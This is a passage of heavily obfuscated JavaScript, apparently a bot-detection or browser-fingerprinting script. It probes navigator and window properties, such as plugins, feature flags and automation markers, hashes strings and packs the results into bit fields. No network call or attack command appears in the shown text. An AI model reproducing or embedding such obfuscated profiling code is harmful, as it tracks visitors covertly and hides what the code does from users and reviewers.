TJ(LA),tl,TJ(tl),gj,TJ(gj),LA,TJ(EA),tl,EA,TJ(Fl),TJ(Z0),EA,TL,G3,TJ(Dr),LL,TJ(SO),TJ(Sj),SO,TJ(SO),Il,SO,TJ(t4),v3,TL,D3,Fs,TJ(TL),TJ(BO),zj,Wh,TJ(Fl),Sj,G3,TJ(gj),TJ(tl),TJ(LA),Fs,Fs,Gs,TJ(sL),TJ(Yh),Fs,TJ(LA),gj,tr,TJ(XZ),Il,G3,EA,TJ(Il),TJ(Sj),tl,TJ(Wh),TJ(TL),rw,TJ(Wh),TJ(t4),nL,TJ(Il),EA,Z0,TJ(SO),Sj,TJ(Wh),SO,v3,TJ(v3),TJ(SO),TJ(XZ),TJ(EA),G3,tl,D3,TJ(zj),TL,[Sj],TJ(v3),[G3],TJ(TL),TJ(SO),TJ(D3),TJ(Fl),EA,TL,[Sj]];kJ+=WE;}break;case sG:{return [[tZ,TJ(tl),rw,TJ(Sj),TJ(Kw),LA,G3,TJ(Fs),TJ(SO)],[],[],[],[],[TJ(rw),BO,TJ(Kw),BO],[],[],[]];}break;case Vd:{var q1=M1[HS];kJ=wX;var Rk=M1[hS];var tJ=M1[DW];var rQ=Uc([],[]);var H1=Ch(vc(tJ,Ll[vc(Ll.length,SO)]),D3);var gt=zD[Rk];var g4=G3;}break;case gn:{var vQ=M1[HS];SK=function(Pj,Lp,Cj){return Zk.apply(this,[Vd,arguments]);};return CJ(vQ);}break;case zB:{kJ+=CU;var Wt=M1[HS];var dF=G3;}break;}}while(kJ!=g7);};var TI=function(xq,MI){return xq>>MI;};var tF=function(f4,Gq){return f4>>>Gq|f4<<32-Gq;};var RR=function(){return qq.apply(this,[WE,arguments]);};var Ir=function(bC,x1){return bC===x1;};var nQ=function(){return qq.apply(this,[vS,arguments]);};var Ut=function(CC,jQ){return CC&jQ;};var HC=function BK(qP,SC){'use strict';var kt=BK;switch(qP){case bX:{var PJ=SC[HS];var OF=SC[hS];var Pm=SC[DW];Ll.push(SF);PJ[OF]=Pm[Qh()[gh(EA)](Yj,Ns,Km,Sj)];Ll.pop();}break;case JU:{var XR=SC[HS];var gJ=SC[hS];var pC=SC[DW];return XR[gJ]=pC;}break;case OH:{var C1=SC[HS];var F2=SC[hS];var EF=SC[DW];Ll.push(xj);try{var qp=Ll.length;var qQ=R0(R0(HS));var X9;return X9=Gz(QH,[Xv()[pY(OO)].apply(null,[XZ,dv,Fm]),bz()[Vw(nL)].call(null,r4,wl,kw,pq),gO()[Uj(dv)](vs,R0([]),XY,K4),C1.call(F2,EF)]),Ll.pop(),X9;}catch(J4){Ll.splice(vc(qp,SO),Infinity,xj);var IK;return IK=Gz(QH,[Xv()[pY(OO)](R0([]),dv,Fm),Ql()[SL(hz)](GY,FY,IY),gO()[Uj(dv)](vs,D3,ZL,K4),J4]),Ll.pop(),IK;}Ll.pop();}break;case fG:{return this;}break;case U7:{var Y2=SC[HS];Ll.push(Gt);var P4;return P4=Gz(QH,[ks()[Qc(LA)](wQ,LA,tl,sh,BO),Y2]),Ll.pop(),P4;}break;case NH:{return this;}break;case dW:{return this;}break;case lf:{var I1;Ll.push(Av);return I1=gO()[Uj(nL)](dc,rZ,pq,A4),Ll.pop(),I1;}break;case vB:{var cI=SC[HS];Ll.push(EK);var mt=lN[Rr(typeof JY()[YY(BO)],Uc('',[][[]]))?JY()[YY(Wh)](Z0,CM,Fs,b9):JY()[YY(LA)](RZ,cQ,XT,E1)](cI);var gI=[];for(var pK in mt)gI[Ir(typeof Ql()[SL(TL)],Uc([],[][[]]))?Ql()[SL(Sj)](QR,PR,Kw):Ql()[SL(Sc)](sK,RZ,Dl)](pK);gI[gO()[Uj(Uv)].call(null,vv,Jv,BT,YK)]();var BQ;return BQ=function np(){Ll.push(j2);for(;gI[Rr(typeof Ql()[SL(O3)],'undefined')?Ql()[SL(G3)].call(null,gF,Pr,R0(R0(SO))):Ql()[SL(Sj)](lD,Yp,Fs)];){var DC=gI[bz()[Vw(Yh)](x2,Ah,Ws,gw)]();if(J3(DC,mt)){var TQ;return np[Qh()[gh(EA)].call(null,zl,Ns,D1,Sj)]=DC,np[Ql()[SL(nL)](qK,Zr,Dv)]=R0(SO),Ll.pop(),TQ=np,TQ;}}np[Ql()[SL(nL)](qK,Zr,XY)]=R0(G3);var jP;return Ll.pop(),jP=np,jP;},Ll.pop(),BQ;}break;case O:{Ll.push(Iq);this[Ql()[SL(nL)].call(null,Jh,Zr,rw)]=R0(G3);var A9=this[Ir(typeof bz()[Vw(tZ)],Uc('',[][[]]))?bz()[Vw(Fs)](Xp,lR,Yj,hz):bz()[Vw(SZ)](Xk,Yh,AA,R0(G3))][G3][OM()[C0(Fs)](Yj,R0(SO),Wh,Aq,gY,Sj)];if(Ir(Ql()[SL(hz)](TB,FY,R0(G3)),A9[Xv()[pY(OO)](ND,dv,wR)]))throw A9[Ir(typeof gO()[Uj(gY)],'undefined')?gO()[Uj(BO)](TR,R0(R0([])),Fs,dK):gO()[Uj(dv)].call(null,vs,IY,MF,Tp)];var L1;return L1=this[bz()[Vw(Jv)].call(null,ft,Zr,R0({}),tl)],Ll.pop(),L1;}break;case xH:{var W1=SC[HS];var Z1=SC[hS];var UC;Ll.push(qT);var PK;var p4;var rI;var mR=Ir(typeof Xv()[pY(EA)],'undefined')?Xv()[pY(Fl)].apply(null,[XO,vF,GJ]):Xv()[pY(TL)].apply(null,[R0(R0(SO)),Yj,Fr]);var AI=W1[Ql()[SL(TL)](H0,mK,R0(G3))](mR);for(rI=G3;QP(rI,AI[Ql()[SL(G3)](qZ,Pr,SZ)]);rI++){UC=Ch(Ut(TI(Z1,tT[rw]),Ef[ks()[Qc(Il)](bJ,Aw,TL,Dl,nM)]()),AI[Ql()[SL(G3)].call(null,qZ,Pr,gj)]);Z1*=tT[Sj];Z1&=tT[Wh];Z1+=tT[Sc];Z1&=tT[tl];PK=Ch(Ut(TI(Z1,tT[rw]),tT[Il]),AI[Ir(typeof Ql()[SL(v3)],'undefined')?Ql()[SL(Sj)].apply(null,[BC,cm,XA]):Ql()[SL(G3)](qZ,Pr,Jv)]);Z1*=tT[Sj];Z1&=Ef[bz()[Vw(v3)](nR,LL,R0(R0({})),EA)]();Z1+=tT[Sc];Z1&=tT[tl];p4=AI[UC];AI[UC]=AI[PK];AI[PK]=p4;}var pk;return pk=AI[ks()[Qc(Sc)](d9,Sw,Il,hP,Dl)](mR),Ll.pop(),pk;}break;case T6:{var z2=SC[HS];Ll.push(mm);if(Rr(typeof z2,gO()[Uj(Sc)].apply(null,[FP,SZ,qw,g2]))){var QC;return QC=QL()[SA(Il)](r1,R0(SO),Zc,Ah),Ll.pop(),QC;}var MJ;return MJ=z2[Xv()[pY(SZ)](hz,Cr,HT)](new (lN[JY()[YY(SZ)].apply(null,[Sc,Dv,dv,OP])])(JY()[YY(LJ)].call(null,R0([]),Wh,Sw,vA),bz()[Vw(hL)](Vp,vt,R0(R0([])),B1)),JY()[YY(ND)](XO,Yj,zl,Oq))[Xv()[pY(SZ)](R0(R0(G3)),Cr,HT)](new (lN[JY()[YY(SZ)].apply(null,[R0(R0({})),Dv,ps,OP])])(bz()[Vw(B1)](ZT,Cr,BO,zj),bz()[Vw(hL)](Vp,vt,tl,x0)),OM()[C0(Z0)].apply(null,[Fz,Yj,EA,GD,kI,sz]))[Ir(typeof Xv()[pY(Fl)],'undefined')?Xv()[pY(Fl)](IY,BP,zq):Xv()[pY(SZ)].apply(null,[zj,Cr,HT])](new (lN[JY()[YY(SZ)](Cr,Dv,ND,OP)])(gO()[Uj(LJ)].call(null,cm,R0(SO),SO,YM),bz()[Vw(hL)](Vp,vt,Il,Kw)),Ir(typeof Qh()[gh(BO)],'undefined')?Qh()[gh(TL)](U0,xj,zl,fJ):Qh()[gh(Wh)].apply(null,[Wz,pm,GD,EA]))[Xv()[pY(SZ)](gY,Cr,HT)](new (lN[JY()[YY(SZ)](xw,Dv,R0(R0(SO)),OP)])(bz()[Vw(G4)](Rz,B1,ql,R0({})),bz()[Vw(hL)](Vp,vt,R0(SO),R0(R0({})))),Rr(typeof JY()[YY(Sc)],Uc([],[][[]]))?JY()[YY(Yh)](ql,Uv,EA,zt):JY()[YY(LA)].apply(null,[G4,nC,gY,Dj]))[Xv()[pY(SZ)](qG,Cr,HT)](new (lN[JY()[YY(SZ)].call(null,R0({}),Dv,Fs,OP)])(OM()[C0(BO)](VA,Fs,Il,SI,Dv,B1),bz()[Vw(hL)](Vp,vt,vt,R0({}))),Ql()[SL(tr)](wJ,pq,Wz))[Xv()[pY(SZ)](Il,Cr,HT)](new (lN[JY()[YY(SZ)](R0(R0({})),Dv,MF,OP)])(bz()[Vw(U0)].call(null,fl,At,nM,Jv),bz()[Vw(hL)].call(null,Vp,vt,R0(R0(G3)),CM)),Ql()[SL(Jv)](vp,Dr,gw))[Xv()[pY(SZ)](OO,Cr,HT)](new (lN[JY()[YY(SZ)](Gs,Dv,Dr,OP)])(Xv()[pY(LJ)](R0(R0([])),sh,Nm),Rr(typeof bz()[Vw(Uv)],Uc('',[][[]]))?bz()[Vw(hL)](Vp,vt,R0([]),R0(R0({}))):bz()[Vw(Fs)](BJ,KP,B1,R0({}))),Xv()[pY(ND)](gY,mO,fP))[Xv()[pY(SZ)](ZL,Cr,HT)](new (lN[JY()[YY(SZ)](CM,Dv,zj,OP)])(JY()[YY(VM)](dv,VK,dv,b4),bz()[Vw(hL)].apply(null,[Vp,vt,AL,ZL])),JO()[bh(BO)].apply(null,[GD,FP,Il,Eh]))[Ir(typeof JY()[YY(v3)],Uc('',[][[]]))?JY()[YY(LA)](Br,pm,LJ,fk):JY()[YY(hz)](EA,B4,Fl,zh)](tT[Fl],rk),Ll.pop(),MJ;}break;case E6:{var NI=SC[HS];var JJ=SC[hS];Ll.push(pI);var OR;return OR=Uc(lN[QL()[SA(Z0)].call(null,mP,VA,sz,BO)][Ql()[SL(ql)](RO,Uk,Fz)](lF(lN[Ir(typeof QL()[SA(Uv)],Uc([],[][[]]))?QL()[SA(gj)](kR,wj,jz,K9):QL()[SA(Z0)].call(null,mP,kw,CM,BO)][QL()[SA(t4)].call(null,DY,XO,R0(R0({})),Q2)](),Uc(vc(JJ,NI),SO))),NI),Ll.pop(),OR;}break;case WE:{var cK=SC[HS];Ll.push(vj);var l2=new (lN[Xv()[pY(Yh)](VA,nL,YC)])();var YP=l2[Ql()[SL(Kv)](jR,BT,Jv)](cK);var wP=QL()[SA(Il)].apply(null,[Ak,Br,R0(R0({})),Ah]);YP[JY()[YY(Cr)].call(null,R0(R0(G3)),IY,Xw,mQ)](function(w9){Ll.push(D4);wP+=lN[bz()[Vw(Il)](mv,Fs,x0,Dr)][JY()[YY(Kw)].apply(null,[Ah,Uk,dv,Ej])](w9);Ll.pop();});var Vm;return Vm=lN[QL()[SA(D3)](FO,Fz,XY,jz)](wP),Ll.pop(),Vm;}break;case cX:{var EJ;Ll.push(BI);return EJ=new (lN[JY()[YY(ql)].call(null,EY,t4,R0(R0({})),GC)])()[jF()[S9(Sc)](zl,gw,Kw,tI,rw,S2)](),Ll.pop(),EJ;}break;case VN:{Ll.push(Bq);var AC=[QL()[SA(ND)].call(null,Ic,G4,AL,v3),Ir(typeof Xv()[pY(G3)],Uc('',[][[]]))?Xv()[pY(Fl)].apply(null,[Yj,Hc,k9]):Xv()[pY(Jv)](R0({}),wz,N4),JY()[YY(G4)](CM,LJ,Lh,YO),Ql()[SL(LL)](XD,nJ,R0({})),jF()[S9(tl)](x0,Ws,LA,FJ,EY,Cp),Xv()[pY(ql)].call(null,Dl,SZ,K1),gO()[Uj(ql)](qw,qG,Mc,U4),Ir(typeof QL()[SA(nL)],Uc('',[][[]]))?QL()[SA(gj)](b1,AA,R0(R0([])),KQ):QL()[SA(Yh)](Tv,Kv,U0,Lh),ks()[Qc(v3)].apply(null,[dI,R0(SO),BO,SZ,OO]),gO()[Uj(hL)](Br,Il,R0(G3),qk),JY()[YY(U0)].apply(null,[sL,VA,Ws,A4]),Ql()[SL(XA)](nl,Zc,sz),QL()[SA(VM)].apply(null,[nO,LJ,Cr,Dr]),Ql()[SL(Xl)](FF,ps,BO),Qh()[gh(Z0)](Fl,gY,Ek,wj),Rr(typeof JY()[YY(U0)],'undefined')?JY()[YY(Dr)](dc,VM,R0(R0(G3)),hY):JY()[YY(LA)].apply(null,[IY,Pt,Xw,lI]),gO()[Uj(B1)](tZ,gY,Wh,St),gO()[Uj(G4)](G4,AA,XO,kR),bz()[Vw(Kv)](Mh,VA,R0(R0(G3)),G4),Rr(typeof bz()[Vw(Il)],Uc('',[][[]]))?bz()[Vw(LL)](Hm,XO,R0(R0(G3)),LA):bz()[Vw(Fs)].call(null,Mm,HI,BO,SO),Xv()[pY(hL)](Kw,BT,sj),bz()[Vw(XA)].call(null,sm,Wz,Xw,Cr),JY()[YY(Kv)](tA,D3,R0(R0({})),AY),gO()[Uj(U0)](qG,nL,G4,TB),Xv()[pY(B1)](tA,Cp,jZ),Ql()[SL(IY)].apply(null,[tY,LL,Sc]),Xv()[pY(G4)](x0,U0,kk)];if(rh(typeof lN[JY()[YY(Jv)](R0(R0([])),jz,wj,Xj)][Ir(typeof Xv()[pY(G3)],Uc('',[][[]]))?Xv()[pY(Fl)].call(null,gw,ct,AF):Xv()[pY(U0)](R0([]),Il,UD)],JO()[bh(G3)].call(null,jR,hj,rw,Fs))){var s4;return Ll.pop(),s4=null,s4;}var rF=AC[Ql()[SL(G3)](p1,Pr,Jv)];var Tm=QL()[SA(Il)](JP,Ws,AL,Ah);for(var bm=G3;QP(bm,rF);bm++){var HR=AC[bm];if(Rr(lN[JY()[YY(Jv)](R0(R0(SO)),jz,B1,Xj)][Xv()[pY(U0)].call(null,qG,Il,UD)][HR],undefined)){Tm=(Ir(typeof QL()[SA(LA)],Uc([],[][[]]))?QL()[SA(gj)](V4,O3,Aw,KI):QL()[SA(Il)].apply(null,[JP,R0(R0(G3)),AA,Ah]))[JY()[YY(v3)].call(null,CM,tr,EY,WD)](Tm,Ir(typeof Qh()[gh(Fs)],Uc([],[][[]]))?Qh()[gh(TL)](G4,vq,wD,cm):Qh()[gh(BO)](Zr,Dr,AR,SO))[JY()[YY(v3)](EY,tr,tr,WD)](bm);}}var V1;return Ll.pop(),V1=Tm,V1;}break;case J5:{Ll.push(EP);var Lk;return Lk=Ir(typeof lN[bz()[Vw(Sc)].apply(null,[ms,LA,LJ,tl])][Ir(typeof Ql()[SL(hL)],'undefined')?Ql()[SL(Sj)].call(null,m2,Zt,nM):Ql()[SL(Fz)](km,kw,R0(G3))],bz()[Vw(Z0)](k9,OO,MF,R0(R0([]))))||Ir(typeof lN[bz()[Vw(Sc)](ms,LA,vt,ND)][JO()[bh(Kw)].apply(null,[Bl,gw,zj,Dr])],bz()[Vw(Z0)](k9,OO,qG,Fz))||Ir(typeof lN[bz()[Vw(Sc)](ms,LA,R0(R0(G3)),G4)][Xv()[pY(Dr)](EY,SD,I9)],Ir(typeof bz()[Vw(rw)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[R1,Hp,R0({}),R0(R0([]))]):bz()[Vw(Z0)].call(null,k9,OO,R0(R0([])),Cr)),Ll.pop(),Lk;}break;case bb:{Ll.push(Cp);try{var zF=Ll.length;var g1=R0({});var Fk;return Fk=R0(R0(lN[bz()[Vw(Sc)](wF,LA,XO,XO)][Ql()[SL(Aw)](hQ,hI,Lh)])),Ll.pop(),Fk;}catch(wm){Ll.splice(vc(zF,SO),Infinity,Cp);var RI;return Ll.pop(),RI=R0(R0(HS)),RI;}Ll.pop();}break;case ZE:{Ll.push(pP);try{var bI=Ll.length;var XC=R0(R0(HS));var qR;return qR=R0(R0(lN[bz()[Vw(Sc)].apply(null,[LI,LA,SZ,Uv])][Rr(typeof bz()[Vw(U0)],'undefined')?bz()[Vw(Xl)].call(null,Yw,SD,AA,R0(G3)):bz()[Vw(Fs)](Cc,jm,LJ,Fl)])),Ll.pop(),qR;}catch(WI){Ll.splice(vc(bI,SO),Infinity,pP);var tR;return Ll.pop(),tR=R0({}),tR;}Ll.pop();}break;case WX:{Ll.push(gQ);var xR;return xR=R0(R0(lN[bz()[Vw(Sc)].apply(null,[c9,LA,R0(R0(SO)),zj])][OM()[C0(sL)].call(null,Gs,Mc,rw,fq,V4,IY)])),Ll.pop(),xR;}break;case N6:{Ll.push(mP);try{var XP=Ll.length;var TK=R0(hS);var V2=Uc(lN[QL()[SA(tr)].apply(null,[Kc,Sj,R0(R0(G3)),Sw])](lN[bz()[Vw(Sc)].apply(null,[Kh,LA,R0(R0({})),R0({})])][Xv()[pY(Kv)].call(null,R0(R0({})),kw,Fc)]),g9(lN[QL()[SA(tr)].apply(null,[Kc,Jv,Z0,Sw])](lN[bz()[Vw(Sc)](Kh,LA,O3,ps)][Qh()[gh(LA)].apply(null,[vt,GI,q4,XZ])]),SO));V2+=Uc(g9(lN[QL()[SA(tr)](Kc,Wz,Xt,Sw)](lN[bz()[Vw(Sc)](Kh,LA,R0(R0(G3)),Sw)][Ql()[SL(Wz)](HM,sh,R0([]))]),EA),g9(lN[QL()[SA(tr)].call(null,Kc,gj,Fl,Sw)](lN[bz()[Vw(Sc)].call(null,Kh,LA,gj,qG)][jF()[S9(gj)].apply(null,[Fz,ps,hz,q4,EY,dk])]),Fl));V2+=Uc(g9(lN[QL()[SA(tr)](Kc,gY,tr,Sw)](lN[bz()[Vw(Sc)].call(null,Kh,LA,hz,Sc)][ks()[Qc(zj)](Sm,Zr,Sc,P1,BT)]),tT[EA]),g9(lN[QL()[SA(tr)].call(null,Kc,Wz,MF,Sw)](lN[bz()[Vw(Sc)](Kh,LA,Ah,Zc)][QL()[SA(Jv)](hr,nM,Mc,LA)]),Sj));V2+=Uc(g9(lN[QL()[SA(tr)].apply(null,[Kc,OO,R0(R0({})),Sw])](lN[Rr(typeof bz()[Vw(hz)],'undefined')?bz()[Vw(Sc)](Kh,LA,Dr,gY):bz()[Vw(Fs)](qK,sC,O3,Fz)][QL()[SA(ql)].call(null,P3,rZ,jz,sh)]),tT[tZ]),g9(lN[QL()[SA(tr)](Kc,sO,Ah,Sw)](lN[bz()[Vw(Sc)](Kh,LA,gj,G3)][JY()[YY(LL)].call(null,IY,Tl,D3,sH)]),tT[wj]));V2+=Uc(g9(lN[QL()[SA(tr)](Kc,Zr,Jv,Sw)](lN[Rr(typeof bz()[Vw(Yh)],Uc([],[][[]]))?bz()[Vw(Sc)](Kh,LA,VA,wj):bz()[Vw(Fs)].call(null,Ow,nt,Br,Z0)][bz()[Vw(IY)](fO,rZ,gY,Yh)]),gj),g9(lN[QL()[SA(tr)](Kc,zl,Ws,Sw)](lN[bz()[Vw(Sc)](Kh,LA,Ws,Fs)][QL()[SA(hL)](n0,tZ,XA,ND)]),tT[OO]));V2+=Uc(g9(lN[QL()[SA(tr)].call(null,Kc,R0(R0(SO)),Wz,Sw)](lN[bz()[Vw(Sc)](Kh,LA,Yj,CM)][OM()[C0(Kw)](LL,Uv,zj,Op,Lt,R0({}))]),tT[zj]),g9(lN[QL()[SA(tr)].call(null,Kc,LJ,CM,Sw)](lN[bz()[Vw(Sc)].apply(null,[Kh,LA,pq,Dv])][QL()[SA(B1)].call(null,ZS,gY,R0(G3),IY)]),Fs));V2+=Uc(g9(lN[QL()[SA(tr)](Kc,Br,gj,Sw)](lN[bz()[Vw(Sc)].call(null,Kh,LA,R0(R0(SO)),RZ)][JY()[YY(XA)](XO,XZ,Zr,RY)]),tT[Xt]),g9(lN[QL()[SA(tr)].call(null,Kc,rZ,zj,Sw)](lN[bz()[Vw(Sc)](Kh,LA,SO,zl)][JO()[bh(D3)].apply(null,[Op,pm,Kw,B1])]),BO));V2+=Uc(g9(lN[Ir(typeof QL()[SA(dv)],Uc('',[][[]]))?QL()[SA(gj)](lJ,gj,Fz,tZ):QL()[SA(tr)].call(null,Kc,gj,ps,Sw)](lN[bz()[Vw(Sc)](Kh,LA,Wh,sz)][Xv()[pY(LL)].apply(null,[gw,Ep,A1])]),TL),g9(lN[Ir(typeof QL()[SA(TL)],'undefined')?QL()[SA(gj)].call(null,S1,Br,hz,Ot):QL()[SA(tr)](Kc,Gs,Dr,Sw)](lN[bz()[Vw(Sc)].call(null,Kh,LA,R0(G3),dv)][Ql()[SL(Ah)](zr,ND,Jv)]),LA));V2+=Uc(g9(lN[QL()[SA(tr)].apply(null,[Kc,sO,Kv,Sw])](lN[bz()[Vw(Sc)](Kh,LA,QY,v3)][OM()[C0(D3)](XT,R0(R0(G3)),zj,Op,hL,R0(R0({})))]),sL),g9(lN[QL()[SA(tr)].call(null,Kc,R0({}),R0({}),Sw)](lN[bz()[Vw(Sc)](Kh,LA,XY,VA)][bz()[Vw(Fz)](Vh,gY,ql,v3)]),Kw));V2+=Uc(g9(lN[QL()[SA(tr)].apply(null,[Kc,R0(R0({})),R0(R0({})),Sw])](lN[bz()[Vw(Sc)].apply(null,[Kh,LA,Yj,VA])][JY()[YY(Xl)].apply(null,[Fz,z9,kw,Ok])]),D3),g9(lN[QL()[SA(tr)](Kc,R0(SO),BO,Sw)](lN[bz()[Vw(Sc)](Kh,LA,tr,sz)][Rr(typeof jF()[S9(BO)],'undefined')?jF()[S9(Wh)].call(null,Xt,Yj,zj,Op,R0(R0([])),MP):jF()[S9(rw)](dv,VA,Ts,bD,MF,f2)]),Ef[QL()[SA(G4)](ll,gj,Gs,Uv)]()));V2+=Uc(g9(lN[QL()[SA(tr)].call(null,Kc,tr,Eh,Sw)](lN[bz()[Vw(Sc)](Kh,LA,SZ,Jv)][Xv()[pY(XA)].apply(null,[R0(R0(SO)),mK,nZ])]),zj),g9(lN[QL()[SA(tr)](Kc,Yh,Aw,Sw)](lN[bz()[Vw(Sc)](Kh,LA,IY,Z0)][Xv()[pY(Xl)].call(null,SZ,VA,TO)]),Ws));V2+=Uc(g9(lN[QL()[SA(tr)].call(null,Kc,R0(G3),XT,Sw)](lN[Rr(typeof bz()[Vw(Jv)],Uc([],[][[]]))?bz()[Vw(Sc)].apply(null,[Kh,LA,R0(R0({})),Sw]):bz()[Vw(Fs)](SZ,Qq,ps,sL)][gO()[Uj(Dr)](Lh,sO,Xt,xZ)]),tT[Cr]),g9(lN[QL()[SA(tr)](Kc,B1,sL,Sw)](lN[bz()[Vw(Sc)].apply(null,[Kh,LA,sz,XT])][JY()[YY(IY)].apply(null,[R0(G3),Zr,Xw,XQ])]),wj));V2+=Uc(g9(lN[QL()[SA(tr)](Kc,XA,Mc,Sw)](lN[bz()[Vw(Sc)](Kh,LA,RZ,Eh)][JY()[YY(Fz)](qw,nJ,BT,gr)]),OO),g9(lN[QL()[SA(tr)].apply(null,[Kc,pq,R0(R0([])),Sw])](lN[bz()[Vw(Sc)](Kh,LA,BT,Ah)][jF()[S9(Fs)].call(null,U0,ZL,Z0,q4,v3,sq)]),Xt));V2+=Uc(g9(lN[QL()[SA(tr)].apply(null,[Kc,rw,Xl,Sw])](lN[Ir(typeof bz()[Vw(gj)],Uc([],[][[]]))?bz()[Vw(Fs)].apply(null,[FK,UK,SO,Lh]):bz()[Vw(Sc)](Kh,LA,Uv,Uv)][Ir(typeof Ql()[SL(XA)],Uc([],[][[]]))?Ql()[SL(Sj)](Z0,DD,Zr):Ql()[SL(sz)](Ez,Fl,R0(R0(SO)))]),Cr),g9(lN[QL()[SA(tr)](Kc,R0(R0(SO)),R0(R0(G3)),Sw)](lN[Ir(typeof bz()[Vw(tZ)],Uc('',[][[]]))?bz()[Vw(Fs)](Cc,HBf,Wh,hL):bz()[Vw(Sc)](Kh,LA,R0(R0(G3)),R0(R0({})))][Ir(typeof Xv()[pY(Aw)],'undefined')?Xv()[pY(Fl)](Sj,dbf,Dr):Xv()[pY(IY)](R0(R0([])),vP,m8)]),Zr));V2+=Uc(g9(lN[Rr(typeof QL()[SA(dv)],'undefined')?QL()[SA(tr)].call(null,Kc,wj,Mc,Sw):QL()[SA(gj)].call(null,Kw,Zc,nM,R9)](lN[bz()[Vw(Sc)].call(null,Kh,LA,R0(R0({})),R0(R0(SO)))][JY()[YY(Aw)].call(null,R0(SO),XT,R0(R0(G3)),NT)]),VA),g9(lN[QL()[SA(tr)].apply(null,[Kc,Sc,R0(R0(G3)),Sw])](lN[bz()[Vw(Sc)](Kh,LA,Lh,R0(R0(G3)))][gO()[Uj(Kv)](D3,XA,wj,tw)]),dv));V2+=Uc(g9(lN[Ir(typeof QL()[SA(BO)],'undefined')?QL()[SA(gj)](TC,rw,TL,YUf):QL()[SA(tr)](Kc,pq,VM,Sw)](lN[bz()[Vw(Sc)](Kh,LA,LL,R0(SO))][gO()[Uj(LL)](BO,R0(R0({})),sz,qk)]),nM),g9(lN[QL()[SA(tr)](Kc,sL,BT,Sw)](lN[bz()[Vw(Sc)].apply(null,[Kh,LA,XA,R0(R0({}))])][Ir(typeof bz()[Vw(Kw)],Uc([],[][[]]))?bz()[Vw(Fs)].call(null,wA,qG,R0(G3),AL):bz()[Vw(Aw)](Iz,zj,vv,AA)]),zl));V2+=Uc(Uc(g9(lN[QL()[SA(tr)](Kc,R0(G3),ND,Sw)](lN[Ql()[SL(tl)].call(null,gs,Gs,ZL)][gO()[Uj(XA)](B4,wj,qG,DEf)]),XZ),g9(lN[QL()[SA(tr)](Kc,Xl,Ws,Sw)](lN[bz()[Vw(Sc)](Kh,LA,Sj,Dv)][bz()[Vw(Wz)](vl,Zc,RZ,R0(R0(G3)))]),hz)),g9(lN[QL()[SA(tr)].apply(null,[Kc,R0(R0(G3)),Fs,Sw])](lN[bz()[Vw(Sc)](Kh,LA,R0(R0(SO)),Sw)][ks()[Qc(Ws)](p7f,Xt,Fl,mEf,Xl)]),Ef[Xv()[pY(Fz)](MF,Ah,mv)]()));var PHf;return PHf=V2[ks()[Qc(D3)](Hp,zl,gj,Fl,nL)](),Ll.pop(),PHf;}catch(rdf){Ll.splice(vc(XP,SO),Infinity,mP);var S7f;return S7f=Rr(typeof Ql()[SL(tr)],'undefined')?Ql()[SL(EA)].call(null,MZ,sL,BO):Ql()[SL(Sj)](n6f,Ax,Fs),Ll.pop(),S7f;}Ll.pop();}break;case BH:{var sXf=SC[HS];Ll.push(L2);try{var fUf=Ll.length;var lWf=R0(hS);if(Ir(sXf[JY()[YY(Jv)](EY,jz,Yj,p0)][OM()[C0(v3)](Xt,ps,rw,h6f,hK,EY)],undefined)){var wWf;return wWf=gO()[Uj(Xl)].call(null,LA,R0(G3),Dr,XL),Ll.pop(),wWf;}if(Ir(sXf[JY()[YY(Jv)].call(null,XZ,jz,MF,p0)][OM()[C0(v3)](Zr,CM,rw,h6f,hK,R0(SO))],R0(hS))){var SEf;return SEf=Ir(typeof Ql()[SL(D3)],Uc('',[][[]]))?Ql()[SL(Sj)].call(null,fV,fV,hz):Ql()[SL(EA)](b3,sL,R0(R0({}))),Ll.pop(),SEf;}var Xnf;return Xnf=Ir(typeof Ql()[SL(EA)],Uc('',[][[]]))?Ql()[SL(Sj)](DK,HP,Sw):Ql()[SL(Il)].call(null,UM,VM,Kv),Ll.pop(),Xnf;}catch(jdf){Ll.splice(vc(fUf,SO),Infinity,L2);var q8f;return q8f=QL()[SA(U0)](VEf,R0(R0(SO)),sz,Xw),Ll.pop(),q8f;}Ll.pop();}break;}};var OD=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sff=function(){return k4.apply(this,[CH,arguments]);};var zUf=function(bdf){if(bdf==null)return -1;try{var dx=0;for(var Ubf=0;Ubf<bdf["length"];Ubf++){var z8f=bdf["charCodeAt"](Ubf);if(z8f<128){dx=dx+z8f;}}return dx;}catch(Edf){return -2;}};var JWf=function(){YF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Gz=function j7f(BV,Hdf){var G5f=j7f;do{switch(BV){case F7:{F1();k4.call(this,CH,[wdf()]);BV=zn;R2=k4(Gd,[]);VSf=k4(hW,[]);k4(zB,[hdf()]);r8f=k4(Fn,[]);}break;case Nf:{return Ll.pop(),R6f=Pdf[m7f],R6f;}break;case J:{BV-=Z7;FG={};fSf=function(rV){return j7f.apply(this,[cG,arguments]);}([function(vff,THf){return j7f.apply(this,[g8,arguments]);},function(tUf,Mdf,mbf){'use strict';return nBf.apply(this,[MH,arguments]);}]);}break;case CG:{var UBf=function(dV){Ll.push(dI);if(DHf[dV]){var Wbf;return Wbf=DHf[dV][JY()[YY(tl)](XT,AL,Zr,BBf)],Ll.pop(),Wbf;}var GV=DHf[dV]=j7f(QH,[Xv()[pY(Sc)](Cr,G4,nY),dV,OM()[C0(G3)].apply(null,[Gs,Aw,SO,Fnf,R8f,LA]),R0({}),JY()[YY(tl)].call(null,D3,AL,v3,BBf),{}]);rV[dV].call(GV[JY()[YY(tl)].apply(null,[XA,AL,dc,BBf])],GV,GV[JY()[YY(tl)].call(null,R0({}),AL,XY,BBf)],UBf);GV[Ir(typeof OM()[C0(SO)],Uc([],[][[]]))?OM()[C0(SO)].apply(null,[nL,Eh,kV,rw,PR,R0([])]):OM()[C0(G3)].apply(null,[D3,BT,SO,Fnf,R8f,U0])]=R0(R0(hS));var VD;return VD=GV[JY()[YY(tl)].apply(null,[XY,AL,CM,BBf])],Ll.pop(),VD;};BV+=xS;}break;case 